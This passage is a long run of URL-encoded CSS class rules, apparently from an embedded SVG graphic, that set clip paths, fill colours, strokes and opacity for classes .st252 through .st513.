.st252%7Bclip-path:url(%23SVGID_00000018215003851574343820000006062079659554015113_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st253%7Bclip-path:url(%23SVGID_00000000223533650559786560000000566495991048453261_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st254%7Bclip-path:url(%23SVGID_00000177484986800153442770000010978853803358825902_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st255%7Bclip-path:url(%23SVGID_00000138553667829877906530000007671160875569491859_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st256%7Bclip-path:url(%23SVGID_00000106110303520453856610000011571939069743571089_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st257%7Bopacity:0.8;clip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);%7D .st258%7Bclip-path:url(%23SVGID_00000070088861242104087740000004828764562694527130_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st259%7Bclip-path:url(%23SVGID_00000073692257500136204900000006557374133348564101_);fill:%23FD9337;%7D .st260%7Bclip-path:url(%23SVGID_00000048476548071454044140000015534932840597937565_);fill:%23FD9337;%7D .st261%7Bclip-path:url(%23SVGID_00000004542731058706322070000002197563701153961613_);fill:%23FD9337;%7D .st262%7Bclip-path:url(%23SVGID_00000000206781663043112430000013455451427297146039_);fill:%234AD295;%7D .st263%7Bclip-path:url(%23SVGID_00000159449744339690871890000013779580945663201692_);fill:%233FA2F7;%7D .st264%7Bclip-path:url(%23SVGID_00000096044665185349922700000014800386358647427470_);fill:%234AD295;%7D .st265%7Bclip-path:url(%23SVGID_00000050664192372041592540000013257645209907295934_);fill:%233FA2F7;%7D .st266%7Bclip-path:url(%23SVGID_00000115485425115529510350000012542749007654231736_);fill:%234AD295;%7D .st267%7Bclip-path:url(%23SVGID_00000110455851458324096280000017622649757103714446_);fill:%234AD295;%7D .st268%7Bclip-path:url(%23SVGID_00000168092865189728527160000018266068989120573068_);fill:%234AD295;%7D .st269%7Bclip-path:url(%23SVGID_00000123411186448963701540000007828449421517780617_);fill:%234AD295;%7D .st270%7Bclip-path:url(%23SVGID_00000000914606366487763980000005626395903807920770_);fill:%234AD295;%7D .st271%7Bclip-path:url(%23SVGID_00000090271820908190927020000001303032510123585208_);fill:%23FD9337;%7D .st272%7Bclip-path:url(%23SVGID_00000096747979718381761450000000472687322924025477_);fill:%23FD9337;%7D .st273%7Bclip-path:url(%23SVGID_00000036966241206800003520000003523262250483301563_);fill:%23FD9337;%7D .st274%7Bclip-path:url(%23SVGID_00000074425069103674029290000011554394013747786408_);fill:%23FD9337;%7D .st275%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%23FD9337;%7D .st276%7Bclip-path:url(%23SVGID_00000160882102235671691930000010723010782008369853_);fill:%23144490;%7D .st277%7Bclip-path:url(%23SVGID_00000072987474176553123070000010900414438204265602_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st278%7Bopacity:0.7;clip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);%7D .st279%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%234CAF50;%7D .st280%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FAFAFA;%7D .st281%7Bclip-path:url(%23SVGID_00000010311852718467274590000013873551355881869200_);fill:%23FFFFFF;%7D .st282%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%2314428F;%7D .st283%7Bclip-path:url(%23SVGID_00000008833758385726802730000003746928766003282363_);fill:%23FFFFFF;%7D .st284%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23144490;%7D .st285%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23DC3545;%7D .st286%7Bclip-path:url(%23SVGID_00000106866650037599200060000000051169077381098657_);fill:%23FFFFFF;%7D .st287%7Bclip-path:url(%23SVGID_00000155128028648202372330000013616903025200441233_);fill:%23FD9337;%7D .st288%7Bclip-path:url(%23SVGID_00000131364916728029289640000008667230529104363168_);%7D .st289%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);fill:%23144490;%7D .st290%7Bclip-path:url(%23SVGID_00000014592382613400655060000000478568581112386457_);%7D .st291%7Bclip-path:url(%23SVGID_00000141449969349574528640000006958078160476797084_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st292%7Bopacity:0.7;clip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);%7D .st293%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%234CAF50;%7D .st294%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FAFAFA;%7D .st295%7Bclip-path:url(%23SVGID_00000017517949248831246760000008843429797939278510_);fill:%23FFFFFF;%7D .st296%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%2314428F;%7D .st297%7Bclip-path:url(%23SVGID_00000027569796172233580800000009517876994216880059_);fill:%23FFFFFF;%7D .st298%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23FFFFFF;%7D .st299%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23144490;%7D .st300%7Bclip-path:url(%23SVGID_00000069400309627406221240000016782547150040597397_);fill:%23DC3545;%7D .st301%7Bclip-path:url(%23SVGID_00000142134258144439350820000017089627032071386759_);fill:%23FD9337;%7D .st302%7Bclip-path:url(%23SVGID_00000105428757236658777250000015221256483368789409_);%7D .st303%7Bclip-path:url(%23SVGID_00000070077939316611463510000016425808776238870415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st304%7Bclip-path:url(%23SVGID_00000004515551180264793380000007934205938990291881_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st305%7Bclip-path:url(%23SVGID_00000047768226820592927080000001721704853242015628_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st306%7Bclip-path:url(%23SVGID_00000121261482070878355200000006276685711143061929_);%7D .st307%7Bclip-path:url(%23SVGID_00000170985280115017690730000003262303335726431415_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st308%7Bclip-path:url(%23SVGID_00000006683856009199657730000010392921278814740631_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st309%7Bopacity:0.8;clip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);%7D .st310%7Bclip-path:url(%23SVGID_00000057837012711052515100000013818322809252729988_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st311%7Bclip-path:url(%23SVGID_00000062908915669816104510000006273489061031897528_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st312%7Bclip-path:url(%23SVGID_00000137814336931823847880000004021020032863380888_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st313%7Bclip-path:url(%23SVGID_00000041280785905191822920000003142744420672954522_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st314%7Bclip-path:url(%23SVGID_00000111908709912117160430000011127529473340896416_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st315%7Bopacity:0.8;clip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);%7D .st316%7Bclip-path:url(%23SVGID_00000177468388743898439120000001670459141662153912_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st317%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);fill:%233A3A3A;%7D .st318%7Bclip-path:url(%23SVGID_00000005257124879902011270000005548868034290094489_);enable-background:new ;%7D .st319%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:%234AD295;%7D .st320%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);enable-background:new ;%7D .st321%7Bclip-path:url(%23SVGID_00000013876513500644386410000009589142893910121625_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st322%7Bclip-path:url(%23SVGID_00000119827086847941276860000010462470563931281071_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st323%7Bclip-path:url(%23SVGID_00000023981356284815321540000008285984540433903038_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st324%7Bclip-path:url(%23SVGID_00000033348362491180297230000000331247247674360987_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st325%7Bclip-path:url(%23SVGID_00000003821459942483427910000011884682904140609676_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st326%7Bopacity:0.8;clip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);%7D .st327%7Bclip-path:url(%23SVGID_00000077292439003554942620000007811265663611672239_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st328%7Bclip-path:url(%23SVGID_00000065792768113367895980000018304448094887297727_);fill:%23FD9337;%7D .st329%7Bclip-path:url(%23SVGID_00000008839226866314172420000015534399419387439263_);fill:%23FD9337;%7D .st330%7Bclip-path:url(%23SVGID_00000161599552270257459980000009650423356538516865_);fill:%23FD9337;%7D .st331%7Bclip-path:url(%23SVGID_00000101811338691177018720000000806352320298789297_);fill:%234AD295;%7D .st332%7Bclip-path:url(%23SVGID_00000059303621454938321070000013346766522039333000_);fill:%233FA2F7;%7D .st333%7Bclip-path:url(%23SVGID_00000073705194691483423050000002957601893642723495_);fill:%234AD295;%7D .st334%7Bclip-path:url(%23SVGID_00000060011944157188823150000006206467089494745751_);fill:%233FA2F7;%7D .st335%7Bclip-path:url(%23SVGID_00000159436038927859138200000012465063832300841601_);fill:%234AD295;%7D .st336%7Bclip-path:url(%23SVGID_00000072990290099816610370000011432116592471231405_);fill:%234AD295;%7D .st337%7Bclip-path:url(%23SVGID_00000065777964059525783950000004678971755721187513_);fill:%234AD295;%7D .st338%7Bclip-path:url(%23SVGID_00000108293906960509931370000008447050702558835876_);fill:%234AD295;%7D .st339%7Bclip-path:url(%23SVGID_00000114055414820185596700000014094956954657642147_);fill:%234AD295;%7D .st340%7Bclip-path:url(%23SVGID_00000131339363232286822630000003680554755296594619_);fill:%23FD9337;%7D .st341%7Bclip-path:url(%23SVGID_00000115501889113219792560000009306596402169834928_);fill:%23FD9337;%7D .st342%7Bclip-path:url(%23SVGID_00000140693535824483208480000003587927059020591789_);fill:%23FD9337;%7D .st343%7Bclip-path:url(%23SVGID_00000165205293215959158080000004694097848186393227_);fill:%23FD9337;%7D .st344%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:%23FD9337;%7D .st345%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st346%7Bclip-path:url(%23SVGID_00000031206117640794128250000015197137655765204666_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st347%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);enable-background:new ;%7D .st348%7Bclip-path:url(%23SVGID_00000120551433775248680800000009937815158510746533_);fill:%233FA2F7;%7D .st349%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st350%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st351%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23FF0000;%7D .st352%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:%23EFF3F6;%7D .st353%7Bclip-path:url(%23SVGID_00000013884833658270495900000016427152550261417633_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st354%7Bclip-path:url(%23SVGID_00000183242765076515614180000006442350005545622957_);%7D .st355%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);%7D .st356%7Bclip-path:url(%23SVGID_00000169519319538357556000000014512773848835033732_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000105390577987936741820000018415032969970389644_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000029034844105689495380000009687704174381798792_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000053532006464022066040000010399569456508376756_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000077285689175530997200000015484642069621957301_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000085954474150525287300000003632217342937280417_);%7D .st362%7Bclip-path:url(%23SVGID_00000158731997100545398340000013969637222763877017_);%7D .st363%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000015320973034687392430000000826285167308002961_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000061453492526900251880000018407134155338186661_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000096776972422048873690000017797473260063728783_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000057869915803746044550000006017092685320701104_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000080897884534669486220000000762145429307325618_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000009560355298594536540000003272696505046733484_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000101808202439667249950000016959659138605999772_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000142890747416890029200000017838294991270437035_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000154426014514257682640000008478619780661976996_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000109015346862956037100000013714652055629870224_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000133506924619501226920000012509676792593571004_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000057146899785541003960000005246721006917276324_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000080191979829194671080000017957880510494680198_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000172440016837676985040000010860214379359947654_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000178191082671746914570000016853372572897794709_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000106113589040418064180000000299711075891152779_);fill:%23144490;%7D .st384%7Bclip-path:url(%23SVGID_00000018936612767930306010000003707246441417677968_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);%7D .st386%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000018227835644089864950000005425571428230045601_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000183217092778100590390000016948342391871359136_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%23144490;%7D .st393%7Bclip-path:url(%23SVGID_00000007388735673822572500000003583263675647745980_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000111896539679137549260000005440115111512375447_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);%7D .st396%7Bclip-path:url(%23SVGID_00000052082846481613314570000006067209600046280106_);%7D .st397%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000045581792382349772520000017499155554054969257_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000116923563997552684820000006652788124255935627_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000153704181974366210030000016893980563468053689_);%7D .st402%7Bclip-path:url(%23SVGID_00000093145275391650692960000008825251064544108192_);%7D .st403%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000119088658946537748860000006056102999379403649_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000160152203370245697360000007368948698979545509_);fill:%23144490;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);%7D .st409%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000030454727004816593570000007832073381709446846_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000150812070798313029340000011600125927356872576_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);%7D .st413%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23144490;%7D .st417%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000016074545592031755770000017975754944802384554_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%23144490;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000114788922615870959060000007200356088670954402_);%7D .st423%7Bclip-path:url(%23SVGID_00000052081647275040368940000018269349888744423307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000023997555212375077530000008269925264751838618_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000134960464381364290490000009711674407712732326_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000154399893309780096530000002518043996437614244_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000032627402223341771650000003946499747270523549_);%7D .st428%7Bclip-path:url(%23SVGID_00000088817423565732411580000005479507129507836044_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);%7D .st430%7Bclip-path:url(%23SVGID_00000066516446871694292960000004097405337610856334_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%23144490;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);%7D .st439%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000071523591575818208080000014816716534238322843_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23144490;%7D .st445%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000122706074557443011380000006181287354219936399_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000073002960423897242910000014168184619670822041_);%7D .st451%7Bclip-path:url(%23SVGID_00000078752753900828723100000004738561839007145093_);%7D .st452%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%23144490;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);%7D .st456%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000023991744478029261890000000621280514394946945_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23144490;%7D .st462%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000077302591608966418770000006481639881303159938_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000039813697014374693800000006755935029023212709_);fill:%23144490;%7D .st470%7Bclip-path:url(%23SVGID_00000099648200938542501920000004263203465894451361_);%7D .st471%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);%7D .st472%7Bclip-path:url(%23SVGID_00000151545956085490865060000009068081234444618640_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000040539236220007772160000005825329266597005737_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000089548692253886800960000017791127921733858977_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);fill:%23144490;%7D .st482%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000095318979056757539460000008914787635836573353_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);%7D .st485%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000025415940884500277780000002155444886183753917_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23144490;%7D .st492%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000181076142778287428500000012472286815569032122_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000015325854136291522220000011815657408345986216_);%7D .st497%7Bclip-path:url(%23SVGID_00000038399224680871390420000011777223189491924869_);%7D .st498%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%23144490;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);%7D .st502%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000163761933585430745610000009884706554354759852_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23144490;%7D .st508%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000041282994064588677460000005098807430214882967_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000021082472761875349670000014304903408909653416_);%7D .st511%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000087387729349118602180000000666428387803624073_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D 